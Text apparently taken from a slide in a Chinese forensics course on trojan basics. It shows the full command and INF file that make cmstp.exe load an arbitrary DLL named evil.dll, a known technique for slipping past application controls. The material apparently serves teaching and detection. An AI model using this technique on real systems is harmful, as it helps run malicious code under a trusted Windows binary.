 弘连网络
FORENSIX.CN
木马程序基础
通过cmstp.exe执行dll程序
通过以下命令执行
cmstp.exe /s .\f.inf
f.inf
[version]
Signature=$chicago$
AdvancedINF=2.5
[DefaultInstall_SingleUser]
RegisterOCXs=RegisterOCXSection
[RegisterOCXSection]
C:\experiments\cmstp\evil.dll
[Strings]
AppAct = "SOFTWARE\Microsoft\Connection Manager"
ServiceName="mantvydas"
ShortSvcName="mantvydas"